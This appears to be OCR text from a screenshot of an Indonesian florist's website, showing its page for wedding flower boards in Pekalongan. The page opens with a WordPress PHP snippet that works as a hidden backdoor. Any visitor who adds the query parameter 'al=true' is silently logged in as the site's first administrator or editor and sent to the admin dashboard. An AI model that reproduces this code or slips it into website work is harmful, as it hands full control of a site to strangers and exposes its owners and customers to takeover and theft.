
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
Home
⁄
Pekalongan
⁄
Bunga Papan Pernikahan Pekalongan
AREA LAYANAN
JAWA
JOGJA
PEKALONGAN
Bunga Papan Congratulation Pekalongan
Bunga Papan Duka Cita Pekalongan
BUNGA PAPAN PERNIKAHAN PEKALONGAN